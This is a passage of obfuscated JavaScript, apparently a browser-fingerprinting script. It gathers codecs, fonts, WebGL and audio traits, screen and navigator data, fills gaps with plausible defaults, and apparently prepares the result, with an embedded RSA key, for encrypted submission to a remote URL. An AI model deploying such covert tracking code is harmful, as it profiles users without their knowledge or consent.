x1fa2c6(0x29f)],'Accept-Language'];}async[a0_0x31f2be(0x386)](){const _0x53abfb=a0_0x31f2be,_0x40a559={'EIWWh':_0x53abfb(0x44b),'toHZT':_0x53abfb(0x53a),'pcrXF':function(_0xc47594,_0x299351){return _0xc47594===_0x299351;},'sUmyI':_0x53abfb(0x4e9),'iEdaV':_0x53abfb(0x2e5),'jSCLe':_0x53abfb(0x222),'zUuKr':'audio/mp4;\x20codecs=\x22mp4a.40.2\x22','dboVN':_0x53abfb(0x36e)},_0x38195f=[{'contentType':_0x40a559['jSCLe']},{'contentType':'audio/ogg;\x20codecs=flac'},{'contentType':_0x40a559[_0x53abfb(0x21b)]},{'contentType':_0x40a559[_0x53abfb(0x44a)]},{'contentType':'video/ogg;\x20codecs=\x22theora\x22'},{'contentType':_0x53abfb(0x26b)}];return _0x38195f[_0x53abfb(0x353)](_0x4781a4=>{const _0xc522c5=_0x53abfb,_0x3386a7=document[_0xc522c5(0x2b1)](_0x40a559['EIWWh']),_0x1ada0a=document[_0xc522c5(0x2b1)](_0xc522c5(0x1b4));let _0x552162=![],_0x248f9f=![],_0x522bc9=![];try{if(_0x4781a4[_0xc522c5(0x2a7)][_0xc522c5(0x463)](_0x40a559[_0xc522c5(0x3d1)])){const _0x531b29=_0x3386a7[_0xc522c5(0x27e)](_0x4781a4['contentType']);_0x552162=_0x40a559['pcrXF'](_0x531b29,_0xc522c5(0x2e5))||_0x40a559[_0xc522c5(0x38d)](_0x531b29,_0x40a559['sUmyI']);}else{const _0x25f3cd=_0x1ada0a[_0xc522c5(0x27e)](_0x4781a4[_0xc522c5(0x2a7)]);_0x552162=_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x497)])||_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x415)]);}_0x248f9f=_0x552162,_0x522bc9=_0x552162;}catch(_0x20336e){_0x552162=![];}return{'supported':_0x552162,'smooth':_0x248f9f,'powerEfficient':_0x522bc9,'contentType':_0x4781a4[_0xc522c5(0x2a7)]};});}[a0_0x31f2be(0x4c9)](){const _0x3ea6c1=a0_0x31f2be,_0x35d881={'klPoT':_0x3ea6c1(0x32e),'MnfEj':_0x3ea6c1(0x399),'bEjMz':_0x3ea6c1(0x3cc),'DoMNF':_0x3ea6c1(0x3ac),'puDNO':'KeyI','ghidN':_0x3ea6c1(0x24e),'RBkyn':_0x3ea6c1(0x23e),'lrFJr':_0x3ea6c1(0x3f5),'Lbrwa':'KeyF','ZegXE':_0x3ea6c1(0x1b6),'JWGhs':_0x3ea6c1(0x547),'iuLjj':'KeyJ','pyJmf':_0x3ea6c1(0x501),'sImBp':'KeyX','bUaaq':_0x3ea6c1(0x2a8),'bzTgC':_0x3ea6c1(0x21e),'qmxlJ':_0x3ea6c1(0x528),'hDlQC':_0x3ea6c1(0x4fb),'ZrAYV':_0x3ea6c1(0x4ae),'Lvutb':_0x3ea6c1(0x248),'oaHEB':_0x3ea6c1(0x541),'hdShl':_0x3ea6c1(0x414),'BQvEd':_0x3ea6c1(0x4fe),'PQjBx':'Digit9','qIOpk':_0x3ea6c1(0x1a6),'yUrCE':_0x3ea6c1(0x52d),'IViGZ':'Equal','hVqnL':_0x3ea6c1(0x38e),'NSgUw':_0x3ea6c1(0x4b8),'YteIn':_0x3ea6c1(0x32b),'ISIdw':_0x3ea6c1(0x53d),'Kyyuu':_0x3ea6c1(0x297),'zmcoD':_0x3ea6c1(0x3a1),'fziDm':_0x3ea6c1(0x29a),'bboal':_0x3ea6c1(0x418)},_0x1b07af=[_0x35d881[_0x3ea6c1(0x4d2)],'q',_0x3ea6c1(0x2b5),'w',_0x35d881[_0x3ea6c1(0x535)],'e',_0x3ea6c1(0x454),'r',_0x35d881[_0x3ea6c1(0x4b3)],'t',_0x35d881[_0x3ea6c1(0x243)],'y','KeyU','u',_0x35d881[_0x3ea6c1(0x4bb)],'i',_0x35d881[_0x3ea6c1(0x2c8)],'o',_0x3ea6c1(0x309),'p',_0x3ea6c1(0x4b0),'a',_0x35d881[_0x3ea6c1(0x53c)],'s',_0x35d881[_0x3ea6c1(0x52a)],'d',_0x35d881[_0x3ea6c1(0x38f)],'f',_0x35d881[_0x3ea6c1(0x51c)],'g',_0x35d881[_0x3ea6c1(0x1ff)],'h',_0x35d881[_0x3ea6c1(0x50d)],'j',_0x3ea6c1(0x2c9),'k',_0x3ea6c1(0x26a),'l',_0x35d881[_0x3ea6c1(0x307)],'z',_0x35d881[_0x3ea6c1(0x339)],'x',_0x35d881[_0x3ea6c1(0x1b3)],'c',_0x3ea6c1(0x384),'v',_0x35d881[_0x3ea6c1(0x34e)],'b',_0x35d881['qmxlJ'],'n',_0x3ea6c1(0x23d),'m',_0x35d881['hDlQC'],'1','Digit2','2',_0x35d881['ZrAYV'],'3',_0x35d881[_0x3ea6c1(0x25d)],'4',_0x35d881[_0x3ea6c1(0x3c3)],'5',_0x35d881[_0x3ea6c1(0x320)],'6',_0x3ea6c1(0x1a9),'7',_0x35d881[_0x3ea6c1(0x484)],'8',_0x35d881[_0x3ea6c1(0x269)],'9',_0x35d881[_0x3ea6c1(0x4d7)],'0',_0x35d881[_0x3ea6c1(0x342)],'-',_0x35d881[_0x3ea6c1(0x3a5)],'=',_0x35d881['hVqnL'],'[',_0x35d881['NSgUw'],']',_0x3ea6c1(0x24b),'\x5c',_0x35d881[_0x3ea6c1(0x282)],';',_0x35d881['ISIdw'],'\x27',_0x35d881[_0x3ea6c1(0x44d)],',',_0x35d881[_0x3ea6c1(0x40e)],'.',_0x35d881[_0x3ea6c1(0x2ea)],'/',_0x35d881[_0x3ea6c1(0x28b)],'`'];return _0x1b07af;}async[a0_0x31f2be(0x21f)](){const _0x1525e2=a0_0x31f2be,_0x1a0aac={'Dcnll':_0x1525e2(0x35b)};try{if(_0x1a0aac[_0x1525e2(0x232)]in navigator){const _0x26cc27=await navigator['gpu']['requestAdapter']();return{'isEnabled':!![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}}catch(_0x20e7f2){}return{'isEnabled':![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}[a0_0x31f2be(0x51a)](){const _0x21c2f7=a0_0x31f2be,_0x5c7750={'zZVPl':function(_0x27b7ad,_0x2c0cd1){return _0x27b7ad in _0x2c0cd1;},'GwmFM':_0x21c2f7(0x2b0),'DOZkd':function(_0x346f7f,_0x3f8fb3){return _0x346f7f(_0x3f8fb3);},'idzPP':_0x21c2f7(0x4c1),'RhLNa':_0x21c2f7(0x456)};try{if(_0x5c7750['zZVPl'](_0x5c7750['GwmFM'],navigator)){const _0x2e9ad4=navigator[_0x21c2f7(0x2b0)];return _0x5c7750[_0x21c2f7(0x52e)](btoa,JSON[_0x21c2f7(0x494)]({'brands':_0x2e9ad4[_0x21c2f7(0x493)],'mobile':_0x2e9ad4[_0x21c2f7(0x369)],'platform':_0x2e9ad4[_0x21c2f7(0x531)]}));}}catch(_0x4a102f){}const _0x37de7a=navigator[_0x21c2f7(0x30c)],_0x479e44={'brands':[{'brand':_0x21c2f7(0x271),'version':_0x5c7750[_0x21c2f7(0x417)]},{'brand':_0x21c2f7(0x41c),'version':_0x5c7750['RhLNa']},{'brand':_0x21c2f7(0x3b4),'version':'99'}],'mobile':![],'platform':'Windows'};return btoa(JSON['stringify'](_0x479e44));}async['getWebRTCCodecs'](){const _0xf19d82=a0_0x31f2be,_0x1f365d={'wpjsI':'video','qjhSG':_0xf19d82(0x1b4),'nlFcY':function(_0x87467f,_0x2bd92e){return _0x87467f||_0x2bd92e;},'cOaGb':function(_0x2cb616,_0x1b9a92){return _0x2cb616||_0x1b9a92;}};try{const _0x564d94=new RTCPeerConnection(),_0x3642df=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x2d4)]),_0x3efd05=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x25f)]),_0xae16d2=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['wpjsI']),_0x4080ab=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['qjhSG']);return _0x564d94['close'](),{'receiver':{'video':_0x1f365d[_0xf19d82(0x475)](_0x3642df,{'codecs':[],'extensions':[]}),'audio':_0x1f365d[_0xf19d82(0x37e)](_0x3efd05,{'codecs':[],'extensions':[]})},'sender':{'video':_0xae16d2||{'codecs':[],'extensions':[]},'audio':_0x1f365d[_0xf19d82(0x475)](_0x4080ab,{'codecs':[],'extensions':[]})}};}catch(_0x4d2806){return{'receiver':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}},'sender':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}}};}}[a0_0x31f2be(0x2f5)](){const _0x1172b8=a0_0x31f2be,_0x35f325={'kFppa':function(_0x35d63a,_0x4f060e){return _0x35d63a(_0x4f060e);},'VVKoe':'16px','oHvQY':'normal','EmIfo':_0x1172b8(0x223),'oqjJk':_0x1172b8(0x4dc),'TXxXj':_0x1172b8(0x4aa),'mJsIe':_0x1172b8(0x53f),'kAMhF':_0x1172b8(0x3e1),'wKtNG':_0x1172b8(0x35e),'Lbilg':_0x1172b8(0x209)},_0x46044f={},_0x1b928f=[_0x35f325[_0x1172b8(0x2bb)],_0x35f325[_0x1172b8(0x3d4)],_0x35f325['mJsIe'],_0x1172b8(0x4e7),_0x35f325['kAMhF'],_0x35f325[_0x1172b8(0x37d)]],_0xdc5fb4=document['createElement'](_0x35f325[_0x1172b8(0x2cb)]);return document[_0x1172b8(0x32a)][_0x1172b8(0x1c9)](_0xdc5fb4),_0x1b928f[_0x1172b8(0x205)](_0x115833=>{const _0x3fdbea=_0x1172b8;try{_0xdc5fb4['style']['font']=_0x115833;const _0x551a03=_0x35f325[_0x3fdbea(0x3c9)](getComputedStyle,_0xdc5fb4);_0x46044f[_0x115833]={'fontSize':_0x551a03[_0x3fdbea(0x3ff)],'fontFamily':_0x551a03[_0x3fdbea(0x20e)],'fontStyle':_0x551a03[_0x3fdbea(0x345)],'fontWeight':_0x551a03['fontWeight']};}catch(_0x3e650b){_0x46044f[_0x115833]={'fontSize':_0x35f325[_0x3fdbea(0x26c)],'fontFamily':'Arial','fontStyle':_0x35f325['oHvQY'],'fontWeight':_0x35f325[_0x3fdbea(0x1be)]};}}),document[_0x1172b8(0x32a)][_0x1172b8(0x311)](_0xdc5fb4),_0x46044f;}['checkHLSSupport'](){const _0x256002=a0_0x31f2be,_0x3901a2={'AXUAw':_0x256002(0x22b)},_0xeb63c=document[_0x256002(0x2b1)](_0x256002(0x44b));return!!(_0xeb63c[_0x256002(0x27e)]&&_0xeb63c['canPlayType'](_0x3901a2['AXUAw']));}[a0_0x31f2be(0x433)](){const _0x5bbc39=a0_0x31f2be;try{if('connection'in navigator){const _0x26ba3a=navigator['connection'];return{'effectiveType':_0x26ba3a[_0x5bbc39(0x4af)]||'4g','rtt':_0x26ba3a[_0x5bbc39(0x224)]||0x32,'downlink':_0x26ba3a[_0x5bbc39(0x3b6)]||0xa,'saveData':_0x26ba3a[_0x5bbc39(0x401)]||![]};}}catch(_0x1945c9){}return{'effectiveType':'4g','rtt':0x32,'downlink':0xa,'saveData':![]};}[a0_0x31f2be(0x525)](){const _0x1620ab=a0_0x31f2be,_0x46eaf1={'AQRaV':_0x1620ab(0x200),'XZLHE':_0x1620ab(0x3f1),'FoEzN':_0x1620ab(0x438),'JVfgA':'Gecko'};return{'navigator.vendorSub':navigator['vendorSub']||'','navigator.productSub':navigator['productSub']||_0x1620ab(0x2f0),'navigator.vendor':navigator[_0x1620ab(0x3d6)]||_0x46eaf1[_0x1620ab(0x48c)],'navigator.appCodeName':navigator[_0x1620ab(0x4f0)]||'Mozilla','navigator.appName':navigator[_0x1620ab(0x29e)]||_0x46eaf1[_0x1620ab(0x287)],'navigator.appVersion':navigator[_0x1620ab(0x1c7)]||'','navigator.platform':navigator[_0x1620ab(0x531)]||_0x46eaf1[_0x1620ab(0x301)],'navigator.product':navigator['product']||_0x46eaf1[_0x1620ab(0x292)],'navigator.pdfViewerEnabled':navigator['pdfViewerEnabled']?0x1:0x0,'navigator.userAgent':navigator[_0x1620ab(0x30c)],'screen.availHeight':screen[_0x1620ab(0x47e)],'screen.availWidth':screen[_0x1620ab(0x453)],'screen.width':screen[_0x1620ab(0x2e3)],'screen.height':screen['height'],'screen.colorDepth':screen[_0x1620ab(0x3b8)],'screen.pixelDepth':screen['pixelDepth'],'screen.availLeft':screen[_0x1620ab(0x4a2)]||0x0,'screen.availTop':screen[_0x1620ab(0x4e0)]||0x0,'outerHeight':window[_0x1620ab(0x44f)],'outerWidth':window['outerWidth'],'hardwareConcurrency':navigator[_0x1620ab(0x488)]||0x4,'maxTouchPoints':navigator[_0x1620ab(0x517)]||0x0,'deviceMemory':navigator[_0x1620ab(0x276)]||0x8,'window.devicePixelRatio':window[_0x1620ab(0x317)]||0x1};}[a0_0x31f2be(0x4c8)](){const _0x3a6931=a0_0x31f2be,_0x4c1b91={'DprUS':_0x3a6931(0x4f8)};try{if(screen[_0x3a6931(0x4ed)])return{'angle':screen[_0x3a6931(0x4ed)][_0x3a6931(0x3be)]||0x0,'type':screen[_0x3a6931(0x4ed)][_0x3a6931(0x217)]||_0x4c1b91[_0x3a6931(0x35c)]};}catch(_0x706ff4){}return{'angle':0x0,'type':_0x4c1b91[_0x3a6931(0x35c)]};}}async function generateFingerprint(){const _0x1f7313=a0_0x31f2be,_0x4167bb=new BrowserFingerprint(),_0xb76ec3=await _0x4167bb[_0x1f7313(0x2ae)]();return _0xb76ec3;}if(typeof module!=='undefined'&&module['exports'])module[a0_0x31f2be(0x3d8)]=BrowserFingerprint;else typeof window!==a0_0x31f2be(0x434)&&(window[a0_0x31f2be(0x467)]=BrowserFingerprint,window[a0_0x31f2be(0x397)]=generateFingerprint);const SUBMIT_URL=a0_0x31f2be(0x341),PUBLIC_PEM=a0_0x31f2be(0x50f),te=new TextEncoder();function a0_0x4d1a(){const _0x206bd9=['maxCombinedVertexUniformComponents2','MIN_PROGRAM_TEXEL_OFFSET','Period','webkitSpeechRecognition','getPlugins','tilt','IViGZ','GrayText','smoothingTimeConstant','orientationX','labEd','PannerNodePositionYMaxValue','getScreenInfo','KeyY','CWwkK','catch','color','aFTFD','BITRIX_SM_USH=','Accept','TsKPL','Not.A/Brand','padStart','downlink','AudioListenerForwardZDefaultValue','colorDepth','dark','summarizer','SAMPLE_BUFFERS','deviceId','iNmtQ','angle','exportKey','PannerNodeOrientationZMinValue','bLGtV','autoGainControl','oaHEB','generateTags','DynamicsCompressorNodeAttackMinValue','positionX','Bookman\x20Old\x20Style','doNotTrack','kFppa','PannerNodeOrientationXMinValue','BuRNI','KeyT','BidLH','12oTePhn','closePath','X-Forwarded-Proto','toHZT','QCyWF','DawZq','TXxXj','serial','vendor','RiSkm','exports','suppressLocalAudioPlayback','color-index','saturation','PannerNodeOrientationZDefaultValue','3105812LRGVNu','BiquadFilterNodeGainDefaultValue','Shader','PannerNodePositionZDefaultValue','small-caption','MAX_UNIFORM_BUFFER_BINDINGS','axWoW','bgra8unorm','canvas','QHcRP','PressureObserver','greenBits2','contrast','PmVUo','SAMPLES','displaySurface','greenBits','reduction','DynamicsCompressorNodeAttackDefaultValue','MpseJ','Netscape','MAX_FRAGMENT_INPUT_COMPONENTS','STENCIL_WRITEMASK','triangle','KeyD','getRectanglesFingerprint','DynamicsCompressorNodeKneeDefaultValue','PannerNodePositionZMinValue','getWebGLProperties','pipeThrough','forwardZ','minProgramTexelOffset2','AudioListenerUpZDefaultValue','StereoPannerNodePanMaxValue','fontSize','rGwqX','saveData','27576qHKnas','zGOVX','OrXiS','getAttribLocation','Enable','ZHdUn','BiquadFilterNodeQDefaultValue','UzLSy','Book\x20Antiqua','ESEpW','23862zTlsoJ','dgYJk','zmcoD','arc','tZCjv','X-Request-Id','upX','join','Digit6','sUmyI','sharedStorage','idzPP','Backquote','Georgia','zbIiM','AES-GCM','YaBrowser','maxCombinedTextureImageUnits2','height','getAudioFingerprint','Disable','GainNodeGainMaxValue','WEBKIT_EXT_texture_filter_anisotropic','PannerNodeOrientationYMaxValue','pJGJw','createShader','Authorization','hover','text/plain','Arial\x20Black','OscillatorNodeType','FLOAT','maxUniformBlockSize2','NkJaw','then','innerHeight','iAPPM','jvBER','inputBuffer','getConnectionInfo','undefined','colorTemperature','VERSION','CQoJa','Win32','ThreeDShadow','threshold','FileSystemObserver','ThreeDLightShadow','ihRkM','Portable\x20Document\x20Format','aspect-ratio','style','SHADING_LANGUAGE_VERSION','955lJtBiV','ActiveText','iGWFh','toDataURL','Firefox','Microsoft\x20Sans\x20Serif','vfcbM','delayTime','dboVN','video','Menu','Kyyuu','Referer','outerHeight','DynamicsCompressorNodeReleaseDefaultValue','maxCombinedFragmentUniformComponents2','STENCIL_BITS','availWidth','KeyR','pBpgz','25.6','Windows\x2010','SKVIG','vOKJI','eWXjE','ActiveCaption','gain','hdVsQ','nfc','XeQRR','getRandomValues','maxCubeMapTextureSize','maxValue','startsWith','ALIASED_POINT_SIZE_RANGE','push','getBattery','BrowserFingerprint','buffer','sUyeo','RSA-OAEP-256','assign','DynamicsCompressorNodeReduction','MAX_CUBE_MAP_TEXTURE_SIZE','getMediaConstraints','PxnDc','linkProgram','upY','ref','level','maxCombinedUniformBlocks2','nlFcY','LOW_FLOAT','MAX_VERTEX_ATTRIBS','pSDHS','TrbNM','digest','getSupportedExtensions','print','WebKit','availHeight','SoFlv','round','Accept-Encoding','positionY','match','BQvEd','ThreeDFace','getAudioProperties','AudioListenerUpYMinValue','hardwareConcurrency','getVoices','createStereoPanner','webgl2','AQRaV','Mac\x20OS\x20X','ITgcs','forwardX','775128mSgQqM','encrypt','getCapabilities','brands','stringify','readPixels','WebKit\x20built-in\x20PDF','iEdaV','dfnou','BLUE_BITS','localService','mKdtV','LEwAt','MEDIUM_INT','release','hEfFT','MAX_VERTEX_UNIFORM_VECTORS','eATkG','availLeft','pako','xrXeg','MarkText','FwLqH','getCommonHeaders','AudioListenerUpXDefaultValue','arrayBuffer','icon','depthBits','AGlVS','xZycn','Digit3','effectiveType','KeyA','voiceIsolation','stencilBackWritemask2','bEjMz','HSdmo','GXpTj','noiseSuppression','destination','BracketRight','CWelp','maxServerWaitTimeout2','puDNO','registerContentHandler','exposureMode','shadingLanguage2','AnalyzerNodeFftSize','129723eHIPTC','136','MAX_DRAW_BUFFERS','DVnRc','serviceWorker','FzHXw','A256GCM','Calibri','getOrientationInfo','getKeyboardLayout','getFonts','redBits2','Windows','CaptureController','Cambria','RED_BITS','Highlight','WEBGL_debug_renderer_info','klPoT','ConstantSourceNodeOffsetMaxValue','ANGLE_instanced_arrays,EXT_blend_minmax,EXT_clip_control,EXT_color_buffer_half_float,EXT_depth_clamp,EXT_float_blend,EXT_frag_depth,EXT_polygon_offset_clamp,EXT_shader_texture_lod,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,EXT_sRGB,OES_element_index_uint,OES_fbo_render_mipmap,OES_standard_derivatives,OES_texture_float,OES_texture_float_linear,OES_texture_half_float,OES_texture_half_float_linear,OES_vertex_array_object,WEBGL_color_buffer_float,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_depth_texture,WEBGL_draw_buffers,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode','getWebRTCCodecs','maxProgramTexelOffset2','qIOpk','Kmlnb','wZgWQ','mmpID','HighlightText','caption','less','PannerNodeOrientationZMaxValue','KeEsa','availTop','browsingTopics','Origin','hid','subpixelBits','MAX_VERTEX_TEXTURE_IMAGE_UNITS','torch','message-box','getProperties','maybe','maxRenderBufferSize2','SbfDH','includes','orientation','monochrome','maxElementsVertices2','appCodeName','STENCIL_BACK_VALUE_MASK','disconnect','Content-Length','latency','SNdEm','rangeMax','Host','landscape-primary','X-Forwarded-For','max3DTextureSize2','Digit1','maxElementsIndices2','IpBpP','Digit8','yYhPb','qpnvy','KeyZ','aRswG','focusMode','gplWZ','getFeatures','MAX_COLOR_ATTACHMENTS','knee','groupId','Hfupx','hDORj','shaderSource','fill','iuLjj','nWGWr','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyggWav+GU9NDzfGj3Vby\x0akHzJOul3KCT8lLWPT/KFFP7sK5uoOGouMcSGd+K++0eZU04n7BHzZQECI3qh7tNY\x0a8u8S6UnlIo6vSJtfTyGqQhmcd5/p1q11M3GkmqM9Bhl1LiV3YNm+r6E3R5QTC8hU\x0aE0v2/dSnHvnV8i4W1lU6gjoVpXmSFE4zXbQbCflkWa+Sv96Zaw3BXrEOZFRXzCTk\x0amYNm4jZVkmgvZkcGRMLUvV7Pipp6vu432Fypm2i9jbcMJ+OAqhiu/+EBNK2ETA81\x0aiQqO1hd0M2WTE9BZY4k2PVDgWiw4+I1io3rJJHqfXJV8izCjM1mZzbvrBBPTCF9D\x0anQIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','maxVertexTextureImageUnits2','RVlxf','start','attack','chargingTime','webkitAudioContext','none','maxTouchPoints','spki','gUFRW','getUserAgentData','maxFragmentUniformComponents2','ZegXE','JTZnt','HTMLFencedFrameElement','Wingdings','FieldText','huZmy','MAX_PROGRAM_TEXEL_OFFSET','Sec-Ch-Ua-Mobile',';q=0.9,','getNavigatorAttributes','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','PannerNodeOrientationYMinValue','KeyN','setValueAtTime','lrFJr','webglContextAttributesDefaults','WYimU','Minus','DOZkd','MAX_VERTEX_UNIFORM_COMPONENTS','Garamond','platform','WZTJj','JjCgw','IcabJ','MnfEj','Century','NSeOV','sampleBuffers2','rangeMin','video/',';q=0.9','RBkyn','Quote','getMediaDevices','menu','subarray','Digit5','mijKd','PannerNodeOrientationXDefaultValue','GmdBZ','aUPLl','drawArrays','KeyH','hashString','Digit0','AudioListenerForwardXDefaultValue','ActiveBorder','Digit7','measureText','checkHLSSupport','facingMode','bindBuffer','BiquadFilterNodeDetuneMinValue','stencilBackValueMask2','GainNodeGainDefaultValue','maxVertexUniformVectors','more','bUaaq','audio','resolution','KeyG','getShaderPrecisionFormat','MAX_ELEMENTS_INDICES','ButtonShadow','WindowText','GZIP','coarse','BiquadFilterNodeDetuneDefaultValue','EmIfo','estimate','storage','NFuZi','RiGIr','font','languages','adSEE','Dxwuq','appVersion','maxRenderBufferSize','appendChild','MAX_VERTEX_UNIFORM_BLOCKS','from','aSDHs','playbackRate','getCanvasFingerprint','createBiquadFilter','zoom','description','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','getContext','sampleRate','languageModel','AudioBufferSourceNodePlaybackRateMinValue','extensions2','quota','OscillatorNodeDetuneMaxValue','WebGL\x20GLSL\x20ES\x203.00\x20(OpenGL\x20ES\x20GLSL\x20ES\x203.0\x20Chromium)','suffixes','RENDERER','UNSIGNED_BYTE','DelayNodeDelayTimeMinValue','HyuOE','DynamicsCompressorNodeThresholdDefaultValue','AudioListenerPositionYMaxValue','DynamicsCompressorNodeReleaseMinValue','translation','maxTransformFeedbackInterleavedComponents2','X-Forwarded-Host','rgb(255,0,255)','getParameter','windowControlsOverlay','AudioListenerForwardXMinValue','getDisplayMedia','replace','subtle','zkddz','voiceURI','amvgH','DynamicsCompressorNodeKneeMaxValue','sharpness','Microsoft\x20Edge\x20PDF\x20Viewer','charCodeAt','length','fcgoE','RsTMb','AudioListenerForwardXMaxValue','Impact','listener','HIGH_FLOAT','MAX_VIEWPORT_DIMS','sampleSize','raw','PannerNodeOrientationYDefaultValue','JWGhs','Google\x20Inc.','aJYtt','CropTarget','maxTransformFeedbackSeparateComponents2','upZ','forEach','createConstantSource','getMaxAnisotropy','36611289NZkVXc','div','fillText','xAKPK','CCtSv','X-Real-Ip','fontFamily','lYkPH','NQJqq','kxaFd','rgba(102,\x20204,\x200,\x200.7)','no-preference','AudioListenerForwardYMaxValue','AudioListenerPositionZMinValue','BiquadFilterNodeFrequencyMinValue','type','DynamicsCompressorNodeKneeMinValue','position','maxVertexUniformComponents2','zUuKr','multiply','VPdQr','KeyB','getWebGPUInfo','DelayNodeDelayTimeMaxValue','useProgram','audio/ogg;\x20codecs=vorbis','400','rtt','maxTextureImageUnits','default','maxElementIndex2','getCSSFeatures','totalJSHeapSize','jTjUm','application/vnd.apple.mpegurl','OscillatorNodeFrequencyMaxValue','precision','contacts','Trebuchet\x20MS','lvTsw','SHA-256','Dcnll','webgl_error','maxTextureLodBias2','bluetooth','DynamicsCompressorNodeThresholdMinValue','KEBPV','JRylm','wndKP','AudioContext','PannerNodePositionZMaxValue','AudioListenerForwardZMinValue','KeyM','KeyS','queryLocalFonts','Courier\x20New','WUrim','writer','DoMNF','uPGrJ','landscape','drawingBufferHeight','experimental-webgl','Digit4','maxTransformFeedbackSeparateAttribs2','Sec-Fetch-Dest','Backslash','Lucida\x20Console','LFGCp','KeyO','data','TRIANGLE_STRIP','blueBits2','Chrome','MOZ_EXT_texture_filter_anisotropic','ButtonText','createOscillator','PannerNodePositionXMaxValue','STATIC_DRAW','FEzwO','stencilWritemask2','OxJMM','AudioListenerUpXMaxValue','Sec-Fetch-Mode','Lvutb','attributionReporting','qjhSG','EyeDropper','maxChannelCount','TnXSr','pixelDepth','maxVertexAttribs2','Century\x20Gothic','imeSJ','Bzurl','HWGQX','PQjBx','KeyL','video/mp4;\x20codecs=\x22avc1.42E01E\x22','VVKoe','device-aspect-ratio','PDF\x20Viewer','MAX_ARRAY_TEXTURE_LAYERS','BiquadFilterNodeType','Chromium','toString','prototype','OADKX','abs','deviceMemory','#069','maxTextureImageUnits2','frequencyBinCount','MAX_COMBINED_TEXTURE_IMAGE_UNITS','WindowFrame','attachShader','ugAiZ','canPlayType','getBatteryInfo','Cqwlv','RGBA','YteIn','close','aliasedLineWidthRange2','pointsOfInterest','label','XZLHE','RvdEI','aQEZU','jFsAF','bboal','LdnIw','fromCharCode','gzip','Consolas','getStorageQuota','Yqguq','JVfgA','function\x20Object()\x20{\x20[native\x20code]\x20}','Times\x20New\x20Roman','dischargingTime','mediaDevices','Comma','frequency','Cache-Control','Slash','slice','maxFragmentUniformVectors2','Lucida\x20Sans\x20Unicode','appName','hVjxR','MAX_TEXTURE_MAX_ANISOTROPY_EXT','8137008TJnzNB','X-Forwarded-Port','getHeapSize','SUBPIXEL_BITS','text/pdf','globalCompositeOperation','contentType','KeyC','BiquadFilterNodeFrequencyDefaultValue','maxUniformBufferBindings2','DynamicsCompressorNodeReleaseMaxValue','UYZGF','GjySg','generate','Desktop','userAgentData','createElement','audio_not_supported','rec2020','Sec-Ch-Ua-Platform','KeyW','TkUzg','createGain','maxVertexAttribs','application/pdf','getWebGLFingerprint','oqjJk','AudioBufferSourceNodeDetuneMaxValue','ulQzw','Google\x20Inc.\x20(Google)','mCgSq','getExtension','AudioListenerPositionZMaxValue','10bqRnzD','MEDIUM_FLOAT','AudioListenerPositionXMaxValue','GREEN_BITS','offset','ThreeDDarkShadow','ghidN','KeyK','fillRect','Lbilg','STENCIL_VALUE_MASK','Sec-Ch-Ua','pictureInPictureEnabled','getUserAgent','maxViewportDims','AudioBufferSourceNodePlaybackRateDefaultValue','jppJg','maxDecibels','wpjsI','name','WebKit\x20WebGL','ButtonFace','alphaBits','APbuz','ratio','BiquadFilterNodeQMinValue','maxCombinedTextureImageUnits','echoCancellation','shVNr','aliasedPointSizeRange2','baseLatency','jkYLU','WNriO','width','MAX_FRAGMENT_UNIFORM_VECTORS','probably','MBBiW','qVPNq','qEfjH','Chrome\x20PDF\x20Viewer','fziDm','qDruA','fine','DynamicsCompressorNodeThresholdMaxValue','Linux','Canvas\x20fingerprint','20030107','connect','stencilBits','pvOap','112AzmXil','getSystemFonts','MAX_SAMPLES','fillStyle','lHaWX','memory','tRmsL','textBaseline','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20precision\x20mediump\x20float;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_FragColor\x20=\x20vec4(1.0,\x200.0,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','WKLga','qFKgS','KeWFM','BiquadFilterNodeDetuneMaxValue','FoEzN','AudioListenerUpZMaxValue','createBuffer','showOpenFilePicker','SHA-1','samples2','pyJmf','ALPHA_BITS','KeyP','GainNodeGainMinValue','fftSize','userAgent','BCPoG','enableVertexAttribArray','exposureTime','BfOEd','removeChild','PzuWx','some','qgyjT','ThreeDHighlight','decrypt','devicePixelRatio','compileShader','light','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','AudioListenerPositionYMinValue','EdxCR','stencilBits2','wqpGA','Tahoma','hdShl','blueBits','joinAdInterestGroup','Comic\x20Sans\x20MS','BiquadFilterNodeFrequencyMaxValue','iso','pan','AudioListenerForwardYMinValue','getShaderPrecision','UNMASKED_RENDERER_WEBGL','body','Semicolon','IkVAG','ButtonBorder','Key